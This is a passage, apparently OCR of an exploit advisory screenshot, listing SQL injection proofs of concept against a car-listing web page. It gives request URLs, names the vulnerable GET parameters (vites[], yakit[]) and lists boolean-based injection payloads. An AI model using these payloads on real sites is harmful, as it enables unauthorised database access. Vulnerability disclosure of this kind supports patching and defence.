
Vulnerable Parameter: vites[] (GET)

Payload: 1 AND 3*2*1=6 AND 499=499

----- PoC 4: SQLi -----

Request:

http://localhost/[PATH]/arac-
listesi.html?
kategori[]=i0&klima[]=1&vites[]=1&yakit[]=1

Vulnerable Parameter: vites[] (GET)

Payload: 1 AND 3*2*1=6 AND 499=499

----- PoC 5: SQLi -----

Request:

http://localhost/[PATH]/arac-
listesi.html?
kategori[]=i0&klima[]=1&vites[]=1&yakit[]=1

Vulnerable Parameter: yakit[] (GET)

Payload: 1 AND 3*2*1=6 AND 602=602
